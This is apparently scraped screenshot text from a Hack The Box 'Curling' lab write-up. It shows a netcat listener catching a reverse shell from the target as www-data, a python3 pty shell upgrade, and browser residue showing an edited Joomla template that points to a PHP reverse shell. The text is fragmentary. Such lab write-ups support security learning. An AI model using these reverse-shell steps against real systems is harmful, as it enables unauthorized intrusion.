 ✘ ⚡ root@kali ~/Desktop/htb/curling nc -lvp 9001
listening on [any] 9001 ...
10.10.10.150: inverse host lookup failed: Unknown host
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.150] 51610
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_
03:08:01 up 1:08, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')";
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Templates: Customise (P 10.10.10.150/templates/prot
10.10.10.150/templates/protostar/index.php
Most Visited Getting Started
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)